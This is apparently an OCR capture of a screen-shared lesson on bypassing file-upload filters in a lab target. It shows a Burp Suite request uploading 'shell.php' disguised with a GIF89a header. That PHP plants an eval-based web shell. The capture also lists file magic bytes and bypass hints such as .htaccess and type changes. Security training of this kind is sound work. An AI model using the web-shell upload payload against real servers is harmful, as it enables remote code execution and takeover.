 42:23
您正在共享屏幕
JavaScript 绕过
解析上传
解析上传
1.jpg (GIF 图像)
正在连接...
新标签页
正在讲话:
47.94.236.117:30004
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://47.94.236.117:30004
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://47.94.236.117:30004
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30004/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------41842188428203
12 Content-Length: 378
13
14 -----------------------------41842188428203
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
19 -----------------------------41842188428203
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------41842188428203--
24
一个文件里面的内容到底是啥?
的还是把文件类型信息写到文件
一个文件真实内容的方法。
常见的文件头标志如下:
JPEG (jpg), 文件头: FFD8FF
PNG (png), 文件头: 89504E47
GIF (gif), 文件头: 47494638
HTML (html), 文件头: 68746D6C3E
ZIP Archive (zip), 文件头: 504B030
RAR Archive (rar), 文件头: 526172
Adobe Acrobat (pdf), 文件头: 2550
MS Word/Excel (xls.or.doc), 文件头:
浏览... shell.php
Upload
聊天
改
睡不着觉
type
改hex
或者改为txt的时候改
睡不着觉
要空格
发送至: 所有人
htaccess
发送(S)
Request Headers
等待 47.94.236.117...
中
20:54
2023-06-03